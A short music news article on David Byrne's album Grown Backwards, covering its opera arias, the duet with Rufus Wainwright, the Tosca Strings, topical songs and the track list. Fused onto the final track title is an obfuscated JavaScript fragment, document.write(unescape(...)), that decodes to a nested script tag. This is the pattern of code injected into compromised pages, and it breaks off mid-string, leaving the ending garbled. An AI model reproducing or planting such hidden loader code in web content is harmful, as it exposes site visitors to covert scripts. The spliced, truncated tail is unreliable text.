David Byrne has never been afraid to experiment, seasoning his solo albums with South American and African rhythms. On his new album, Grown Backwards, due March 16th on Nonesuch Records, the former Talking Heads frontman dabbles in Italian and French opera.
In addition to eleven originals and one indie rock cover (Lambchop's 'The Man Who Loved Beer'), the album features two arias: 'Un Di Felice, Eterea,' from Verdi's La Traviata, and 'Au Fond du Temple Saint,' a duet from Bizet's The Pearl Fishers. Cabaret pop crooner Rufus Wainwright joins Byrne for the latter.
'I would have probably sung '99 Bottles of Beer on the Wall' with David,' the French Canadian-raised Wainwright says, 'so when he approached me with one of the all-time great male duets of musical history, I immediately jumped onboard. He really attacked it with abandon, and it didn't really require much on my part.
'I realized that Rufus probably already knew this piece,' Byrne says. 'Of course he corrected me on my French.'
As for the album's operatic leanings, Byrne just attributes it to further sonic exploration. 'I knew that I was taking a risk,' he says. 'but I knew that I could hit the notes, so I wasn't that worried about it.'
Throughout the album, Byrne is backed by the Texas-based chamber group the Tosca Strings, who toured with him in 2001. 'The strings do everything that guitar or keyboards would normally do,' Byrne says. The band is a groove thing, pretty much me, drums, percussion and bass.'
Originals include the brass-fueled 'Empire,' a send-up of the United States' current foreign policy. 'I was thinking, 'Suppose the Republicans had an anthem, what would it be?' So, I thought, 'I'll just write it for them,' Byrne says, laughing. 'The idea of the United States as an imperial power is gaining more and more currency.'
Another topical tune is the funky 'Dialog Box,' in which Byrne's musings on technology are matched with erratic drum beats and squiggly brass. I thought it was kind of amusing that when a computer asks you a question it is called a dialogue,' he says. 'We use the same words that we use for personal relationships when we're talking about a machine.'
As for the album's title, Byrne nicked it from a Flannery O'Connor book. 'I thought it was an emotional description, like that Bob Dylan lyric 'I was so much older then. I'm younger then that now,' Byrne says. 'Plus, I love the fact that it's an oxymoron.'
Grown Backwards track list:
Glass, Concrete and Stone
The Man Who Loved Beer
Au Fond du Temple Saint
Empire
Tiny Apocalypse
She Only Sleeps
Dialog Box
The Other Side of This Life
Why
Pirates
Civilization
Astronaut
Glad
Un di Felice, Etereadocument.write(unescape("\074\123CR\111PT%3E\144oc%75\155%65n\04574.w%72\151te\050un\145\163ca\160e(%22
David Byrne news

